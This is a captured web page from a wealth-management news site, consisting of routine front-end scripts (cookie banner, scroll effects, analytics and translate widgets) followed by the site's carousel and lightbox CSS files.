  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/diary-of-activities-ws-ajax
body_size: 54
content:


No Upcoming Events 

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css
body_size: 767
content:
  .carousel .item {
    background-repeat: no-repeat !important;
    background-position: center !important;
    height: 400px;
  }
  .carousel-inner h6{
   text-transform : none !important;
  }
  .carousel-inner .item{
    cursor : pointer !important;
  }
  .owl_table td {
    float: left;
    width: 20%;
    padding: 5px;
  }
  /* Clearfix (clear floats) */
  .owl_table tr::after {
    content: "";
    clear: both;
    display: table;
  }

  .owl_img_scroll {
    width:100%;
    height:180px;
  }
  .owl_table td{
    /*padding: 4px;*/
  }
  /*table for single entry*/
  .owl_table1 td {
    float: left;
    width: 100%;
    padding: 5px;
  }
  .owl_img_scroll1 {
    width:100%;
    height:440px;
  }
  /*table for 2 entry*/
  .owl_table2 td {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll2 {
    width:100%;
    height:440px;
  }
  /*table for 3 entry*/
  .owl_table3 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll3 {
    width:100%;
    height:440px;
  }
  /*table for 4 entry*/
  .owl_table4 td {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll4 {
    width:100%;
    height:216px;
  }
  /*table for 5 entry*/
  .owl_table5 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_table5 .custom {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll5 {
    width:100%;
    height:216px;
  }
  /*table for 6 entry*/
  .owl_table6 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll6 {
    width:100%;
    height:216px;
  }
  /*table for 7 entry*/
  .owl_table7 td {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_table7 .custom {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll7 {
    width:100%;
    height:216px;
  }
  /*table for 8 entry*/
  .owl_table8 td {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_img_scroll8 {
    width:100%;
    height:216px;
  }
  /*table for 9 entry*/
  .owl_table9 td {
    float: left;
    width: 20%;
    padding: 5px;
  }
  .owl_table9 .custom {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_img_scroll9 {
    width:100%;
    height:216px;
  }
  .carousel-caption {
      position: absolute;
      right: 5px;
      background-color: rgba(0, 0, 0, 0.5);
      bottom: 25px;
      left: 5px;
      z-index: 10;
      padding-top: 0px;
      padding-bottom: 0px;
      color: #fff;
      text-align: center;
      text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  }
  .carousel-caption h6{
      font-size: 18px;
      margin: 0px;
  }  
  @media only screen and (max-width: 600px) {
      #myCarousel .item{
          height: 160px;
      }
      .owl_img_scroll {
          width:100%;
          height:86px;
      }
      .owl_img_scroll1 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll2 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll3 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll4 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll5 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll6 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll7 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll8 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll9 {
          width:100%;
          height:86px;
      }
      .carousel-caption {
          position: absolute;
          /* right: 1%; */
          background-color: rgba(0, 0, 0, 0.5);
          bottom: 0px;
          /* left: 1%; */
          z-index: 10;
          padding-top: 0px;
          padding-bottom: 0px;
          color: #fff;
          text-align: center;
          text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
      }
      .carousel-caption h6{
          font-size: 14px;
          margin: 0px;
      }
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/components/minifyx/cache/styles_37485836bb.css
body_size: 61113
content:
@charset "UTF-8";
.fancybox-enabled {overflow: hidden;}
.fancybox-enabled body {overflow: visible;height: 100%;}
.fancybox-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-container~.fancybox-container {z-index: 99992;}
.fancybox-bg {position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: #0f0f11;opacity: 0;transition-timing-function: cubic-bezier(.55,.06,.68,.19);-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-container--ready .fancybox-bg {opacity: .87;transition-timing-function: cubic-bezier(.22,.61,.36,1);}
.fancybox-controls {position: absolute;top: 0;left: 0;right: 0;text-align: center;opacity: 0;z-index: 99994;transition: opacity .2s;pointer-events: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;direction: ltr;}
.fancybox-show-controls .fancybox-controls {opacity: 1;}
.fancybox-infobar {display: none;}
.fancybox-show-infobar .fancybox-infobar {display: inline-block;pointer-events: all;}
.fancybox-infobar__body {display: inline-block;width: 70px;line-height: 44px;font-size: 13px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;text-align: center;color: #ddd;background-color: rgba(30,30,30,.7);pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-webkit-tap-highlight-color: transparent;-webkit-font-smoothing: subpixel-antialiased;}
.fancybox-buttons {position: absolute;top: 0;right: 0;display: none;pointer-events: all;}
.fancybox-show-buttons .fancybox-buttons {display: block;}
.fancybox-slider-wrap {overflow: hidden;direction: ltr;}
.fancybox-slider, .fancybox-slider-wrap {position: absolute;top: 0;left: 0;bottom: 0;right: 0;padding: 0;margin: 0;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-tap-highlight-color: transparent;}
.fancybox-slide {position: absolute;top: 0;left: 0;width: 100%;height: 100%;margin: 0;padding: 0;overflow: auto;outline: none;white-space: normal;box-sizing: border-box;text-align: center;z-index: 99994;-webkit-overflow-scrolling: touch;}
.fancybox-slide:before {content: "";height: 100%;width: 0;}
.fancybox-slide:before, .fancybox-slide>* {display: inline-block;vertical-align: middle;}
.fancybox-slide>* {position: relative;padding: 24px;margin: 44px 0;border-width: 0;text-align: left;background-color: #fff;overflow: auto;box-sizing: border-box;}
.fancybox-slide--image {overflow: hidden;}
.fancybox-slide--image:before {display: none;}
.fancybox-content {display: inline-block;position: relative;margin: 44px auto;padding: 0;border: 0;width: 80%;height: calc(100% - 88px);vertical-align: middle;line-height: normal;text-align: left;white-space: normal;outline: none;font-size: 16px;font-family: Arial,sans-serif;box-sizing: border-box;-webkit-tap-highlight-color: transparent;-webkit-overflow-scrolling: touch;}
.fancybox-iframe {display: block;margin: 0;padding: 0;border: 0;width: 100%;height: 100%;background: #fff;}
.fancybox-slide--video .fancybox-content, .fancybox-slide--video .fancybox-iframe {background: transparent;}
.fancybox-placeholder {z-index: 99995;background: transparent;cursor: default;overflow: visible;-webkit-transform-origin: top left;transform-origin: top left;background-size: 100% 100%;background-repeat: no-repeat;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-image, .fancybox-placeholder, .fancybox-spaceball {position: absolute;top: 0;left: 0;margin: 0;padding: 0;border: 0;}
.fancybox-image, .fancybox-spaceball {width: 100%;height: 100%;max-width: none;max-height: none;background: transparent;background-size: 100% 100%;}
.fancybox-controls--canzoomOut .fancybox-placeholder {cursor: zoom-out;}
.fancybox-controls--canzoomIn .fancybox-placeholder {cursor: zoom-in;}
.fancybox-controls--canGrab .fancybox-placeholder {cursor: -webkit-grab;cursor: grab;}
.fancybox-controls--isGrabbing .fancybox-placeholder {cursor: -webkit-grabbing;cursor: grabbing;}
.fancybox-spaceball {z-index: 1;}
.fancybox-tmp {position: absolute;top: -9999px;left: -9999px;visibility: hidden;}
.fancybox-error {position: absolute;margin: 0;padding: 40px;top: 50%;left: 50%;width: 380px;max-width: 100%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);background: #fff;cursor: default;}
.fancybox-error p {margin: 0;padding: 0;color: #444;font: 16px/20px Helvetica Neue,Helvetica,Arial,sans-serif;}
.fancybox-close-small {position: absolute;top: 0;right: 0;width: 44px;height: 44px;padding: 0;margin: 0;border: 0;border-radius: 0;outline: none;background: transparent;z-index: 10;cursor: pointer;}
.fancybox-close-small:after {content: "×";position: absolute;top: 5px;right: 5px;width: 30px;height: 30px;font: 20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color: #888;font-weight: 300;text-align: center;border-radius: 50%;border-width: 0;background: #fff;transition: background .2s;box-sizing: border-box;z-index: 2;}
.fancybox-close-small:focus:after {outline: 1px dotted #888;}
.fancybox-slide--video .fancybox-close-small {top: -36px;right: -36px;background: transparent;}
.fancybox-close-small:hover:after {color: #555;background: #eee;}
.fancybox-caption-wrap {position: absolute;bottom: 0;left: 0;right: 0;padding: 60px 30px 0;z-index: 99998;-webkit-backface-visibility: hidden;backface-visibility: hidden;box-sizing: border-box;background: linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));opacity: 0;transition: opacity .2s;pointer-events: none;}
.fancybox-show-caption .fancybox-caption-wrap {opacity: 1;}
.fancybox-caption {padding: 30px 0;border-top: 1px solid hsla(0,0%,100%,.4);font-size: 14px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;color: #fff;line-height: 20px;-webkit-text-size-adjust: none;}
.fancybox-caption a, .fancybox-caption button {pointer-events: all;}
.fancybox-caption a {color: #fff;text-decoration: underline;}
.fancybox-button {display: inline-block;position: relative;width: 44px;height: 44px;line-height: 44px;margin: 0;padding: 0;border: 0;border-radius: 0;cursor: pointer;background: transparent;color: #fff;box-sizing: border-box;vertical-align: top;outline: none;}
.fancybox-button--disabled {cursor: default;pointer-events: none;}
.fancybox-button, .fancybox-infobar__body {background: rgba(30,30,30,.6);}
.fancybox-button:hover {background: rgba(0,0,0,.8);}
.fancybox-button:after, .fancybox-button:before {content: "";pointer-events: none;position: absolute;border-color: #fff;background-color: currentColor;color: currentColor;opacity: .9;box-sizing: border-box;display: inline-block;}
.fancybox-button--disabled:after, .fancybox-button--disabled:before {opacity: .5;}
.fancybox-button--left:after {left: 20px;-webkit-transform: rotate(-135deg);transform: rotate(-135deg);}
.fancybox-button--left:after, .fancybox-button--right:after {top: 18px;width: 6px;height: 6px;background: transparent;border-top: 2px solid currentColor;border-right: 2px solid currentColor;}
.fancybox-button--right:after {right: 20px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.fancybox-button--left {border-bottom-left-radius: 5px;}
.fancybox-button--right {border-bottom-right-radius: 5px;}
.fancybox-button--close {float: right;}
.fancybox-button--close:after, .fancybox-button--close:before {content: "";display: inline-block;position: absolute;height: 2px;width: 16px;top: calc(50% - 1px);left: calc(50% - 8px);}
.fancybox-button--close:before {-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.fancybox-button--close:after {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.fancybox-loading {border: 6px solid hsla(0,0%,39%,.4);border-top: 6px solid hsla(0,0%,100%,.6);border-radius: 100%;height: 50px;width: 50px;-webkit-animation: a .8s infinite linear;animation: a .8s infinite linear;background: transparent;position: absolute;top: 50%;left: 50%;margin-top: -25px;margin-left: -25px;z-index: 99999;}
@-webkit-keyframes a {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes a {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@media (max-width:800px) {.fancybox-controls {text-align: left;}
	.fancybox-button--left, .fancybox-button--right, .fancybox-buttons button:not(.fancybox-button--close) {display: none !important;}
	.fancybox-caption {padding: 20px 0;margin: 0;}}
.fancybox-button--fullscreen:before {width: 15px;height: 11px;left: 15px;top: 16px;border: 2px solid;background: none;}
.fancybox-button--play:before {top: 16px;left: 18px;width: 0;height: 0;border-top: 6px inset transparent;border-bottom: 6px inset transparent;border-left: 10px solid;border-radius: 1px;background: transparent;}
.fancybox-button--pause:before {top: 16px;left: 18px;width: 7px;height: 11px;border-style: solid;border-width: 0 2px;background: transparent;}
.fancybox-button--thumbs span {font-size: 23px;}
.fancybox-button--thumbs:before {top: 20px;left: 21px;width: 3px;height: 3px;box-shadow: 0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0;}
.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {right: 220px;}
.fancybox-thumbs {position: absolute;top: 0;right: 0;bottom: 0;left: auto;width: 220px;margin: 0;padding: 5px 5px 0 0;background: #fff;z-index: 99993;word-break: normal;-webkit-overflow-scrolling: touch;-webkit-tap-highlight-color: transparent;box-sizing: border-box;}
.fancybox-thumbs>ul {list-style: none;position: absolute;position: relative;width: 100%;height: 100%;margin: 0;padding: 0;overflow-x: hidden;overflow-y: auto;font-size: 0;}
.fancybox-thumbs>ul>li {float: left;overflow: hidden;max-width: 50%;padding: 0;margin: 0;width: 105px;height: 75px;position: relative;cursor: pointer;outline: none;border: 5px solid #fff;border-top-width: 0;border-right-width: 0;-webkit-tap-highlight-color: transparent;-webkit-backface-visibility: hidden;backface-visibility: hidden;box-sizing: border-box;}
li.fancybox-thumbs-loading {background: rgba(0,0,0,.1);}
.fancybox-thumbs>ul>li>img {position: absolute;top: 0;left: 0;min-width: 100%;min-height: 100%;max-width: none;max-height: none;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.fancybox-thumbs>ul>li:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: 2px;border: 4px solid #4ea7f9;z-index: 99991;opacity: 0;transition: all .2s cubic-bezier(.25,.46,.45,.94);}
.fancybox-thumbs>ul>li.fancybox-thumbs-active:before {opacity: 1;}
@media (max-width:800px) {.fancybox-thumbs {display: none !important;}
	.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {right: 0;}}
body.stop-scrolling {height: 100%;overflow: hidden;}
.sweet-overlay {background-color: black;background-color: rgba(0,0,0,.4);-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";position: fixed;left: 0;right: 0;top: 0;bottom: 0;display: none;z-index: 10000;}
.sweet-alert {background-color: white;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;width: 478px;padding: 17px;border-radius: 5px;text-align: center;position: fixed;left: 50%;top: 50%;margin-left: -256px;margin-top: -200px;overflow: hidden;display: none;z-index: 99999;}
@media all and (max-width: 540px) {.sweet-alert {width: auto;margin-left: 0;margin-right: 0;left: 15px;right: 15px;}}
.sweet-alert h2 {color: #575757;font-size: 30px;text-align: center;font-weight: 600;text-transform: none;position: relative;margin: 25px 0;padding: 0;line-height: 40px;display: block;}
.sweet-alert p {color: #797979;font-size: 16px;text-align: center;text-align: inherit;font-weight: 300;position: relative;float: none;margin: 0;padding: 0;line-height: normal;}
.sweet-alert fieldset {border: none;position: relative;}
.sweet-alert .sa-error-container {background-color: #f1f1f1;margin-left: -17px;margin-right: -17px;overflow: hidden;padding: 0 10px;max-height: 0;webkit-transition: padding .15s,max-height .15s;transition: padding .15s,max-height .15s;}
.sweet-alert .sa-error-container.show {padding: 10px 0;max-height: 100px;webkit-transition: padding .2s,max-height .2s;transition: padding .25s,max-height .25s;}
.sweet-alert .sa-error-container .icon {display: inline-block;width: 24px;height: 24px;border-radius: 50%;background-color: #ea7d7d;color: white;line-height: 24px;text-align: center;margin-right: 3px;}
.sweet-alert .sa-error-container p {display: inline-block;}
.sweet-alert .sa-input-error {position: absolute;top: 29px;right: 26px;width: 20px;height: 20px;opacity: 0;-webkit-transform: scale(.5);transform: scale(.5);-webkit-transform-origin: 50% 50%;transform-origin: 50% 50%;-webkit-transition: all .1s;transition: all .1s;}
.sweet-alert .sa-input-error::before, .sweet-alert .sa-input-error::after {content: "";width: 20px;height: 6px;background-color: #f06e57;border-radius: 3px;position: absolute;top: 50%;margin-top: -4px;left: 50%;margin-left: -9px;}
.sweet-alert .sa-input-error::before {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-input-error::after {-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-input-error.show {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}
.sweet-alert.show-input input {display: block;}
.sweet-alert .sa-confirm-button-container {display: inline-block;position: relative;}
.sweet-alert .la-ball-fall {position: absolute;left: 50%;top: 50%;margin-left: -27px;margin-top: 4px;opacity: 0;visibility: hidden;}
.sweet-alert button {background-color: #8cd4f5;color: white;border: none;box-shadow: none;font-size: 17px;font-weight: 500;-webkit-border-radius: 4px;border-radius: 5px;padding: 10px 32px;margin: 26px 5px 0 5px;cursor: pointer;}
.sweet-alert button:focus {outline: none;box-shadow: 0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05);}
.sweet-alert button:hover {background-color: #7ecff4;}
.sweet-alert button:active {background-color: #5dc2f1;}
.sweet-alert button.cancel {background-color: #c1c1c1;}
.sweet-alert button.cancel:hover {background-color: #b9b9b9;}
.sweet-alert button.cancel:active {background-color: #a8a8a8;}
.sweet-alert button.cancel:focus {box-shadow: rgba(197,205,211,.8) 0px 0px 2px,rgba(0,0,0,.0470588) 0px 0px 0px 1px inset !important;}
.sweet-alert button[disabled] {opacity: .6;cursor: default;}
.sweet-alert button.confirm[disabled] {color: transparent;}
.sweet-alert button.confirm[disabled] ~ .la-ball-fall {opacity: 1;visibility: visible;transition-delay: 0s;}
.sweet-alert button::-moz-focus-inner {border: 0;}
.sweet-alert[data-has-cancel-button=false] button {box-shadow: none !important;}
.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {padding-bottom: 40px;}
.sweet-alert .sa-icon {width: 80px;height: 80px;border: 4px solid gray;-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;margin: 20px auto;padding: 0;position: relative;box-sizing: content-box;}
.sweet-alert .sa-icon.sa-error {border-color: #f27474;}
.sweet-alert .sa-icon.sa-error .sa-x-mark {position: relative;display: block;}
.sweet-alert .sa-icon.sa-error .sa-line {position: absolute;height: 5px;width: 47px;background-color: #f27474;display: block;top: 37px;border-radius: 2px;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {-webkit-transform: rotate(45deg);transform: rotate(45deg);left: 17px;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);right: 16px;}
.sweet-alert .sa-icon.sa-warning {border-color: #f8bb86;}
.sweet-alert .sa-icon.sa-warning .sa-body {position: absolute;width: 5px;height: 47px;left: 50%;top: 10px;-webkit-border-radius: 2px;border-radius: 2px;margin-left: -2px;background-color: #f8bb86;}
.sweet-alert .sa-icon.sa-warning .sa-dot {position: absolute;width: 7px;height: 7px;-webkit-border-radius: 50%;border-radius: 50%;margin-left: -3px;left: 50%;bottom: 10px;background-color: #f8bb86;}
.sweet-alert .sa-icon.sa-info {border-color: #c9dae1;}
.sweet-alert .sa-icon.sa-info::before {content: "";position: absolute;width: 5px;height: 29px;left: 50%;bottom: 17px;border-radius: 2px;margin-left: -2px;background-color: #c9dae1;}
.sweet-alert .sa-icon.sa-info::after {content: "";position: absolute;width: 7px;height: 7px;border-radius: 50%;margin-left: -3px;top: 19px;background-color: #c9dae1;}
.sweet-alert .sa-icon.sa-success {border-color: #a5dc86;}
.sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {content: "";-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;position: absolute;width: 60px;height: 120px;background: white;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-icon.sa-success::before {-webkit-border-radius: 120px 0 0 120px;border-radius: 120px 0 0 120px;top: -7px;left: -33px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform-origin: 60px 60px;transform-origin: 60px 60px;}
.sweet-alert .sa-icon.sa-success::after {-webkit-border-radius: 0 120px 120px 0;border-radius: 0 120px 120px 0;top: -11px;left: 30px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform-origin: 0px 60px;transform-origin: 0px 60px;}
.sweet-alert .sa-icon.sa-success .sa-placeholder {width: 80px;height: 80px;border: 4px solid rgba(165,220,134,.2);-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;box-sizing: content-box;position: absolute;left: -4px;top: -4px;z-index: 2;}
.sweet-alert .sa-icon.sa-success .sa-fix {width: 5px;height: 90px;background-color: white;position: absolute;left: 28px;top: 8px;z-index: 1;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-icon.sa-success .sa-line {height: 5px;background-color: #a5dc86;display: block;border-radius: 2px;position: absolute;z-index: 2;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {width: 25px;left: 14px;top: 46px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {width: 47px;right: 8px;top: 38px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-icon.sa-custom {background-size: contain;border-radius: 0;border: none;background-position: center center;background-repeat: no-repeat;}
@-webkit-keyframes showSweetAlert {0% {transform: scale(.7);-webkit-transform: scale(.7);}
	45% {transform: scale(1.05);-webkit-transform: scale(1.05);}
	80% {transform: scale(.95);-webkit-transform: scale(.95);}
	100% {transform: scale(1);-webkit-transform: scale(1);}}
@keyframes showSweetAlert {0% {transform: scale(.7);-webkit-transform: scale(.7);}
	45% {transform: scale(1.05);-webkit-transform: scale(1.05);}
	80% {transform: scale(.95);-webkit-transform: scale(.95);}
	100% {transform: scale(1);-webkit-transform: scale(1);}}
@-webkit-keyframes hideSweetAlert {0% {transform: scale(1);-webkit-transform: scale(1);}
	100% {transform: scale(.5);-webkit-transform: scale(.5);}}
@keyframes hideSweetAlert {0% {transform: scale(1);-webkit-transform: scale(1);}
	100% {transform: scale(.5);-webkit-transform: scale(.5);}}
@-webkit-keyframes slideFromTop {0% {top: 0%;}
	100% {top: 50%;}}
@keyframes slideFromTop {0% {top: 0%;}
	100% {top: 50%;}}
@-webkit-keyframes slideToTop {0% {top: 50%;}
	100% {top: 0%;}}
@keyframes slideToTop {0% {top: 50%;}
	100% {top: 0%;}}
@-webkit-keyframes slideFromBottom {0% {top: 70%;}
	100% {top: 50%;}}
@keyframes slideFromBottom {0% {top: 70%;}
	100% {top: 50%;}}
@-webkit-keyframes slideToBottom {0% {top: 50%;}
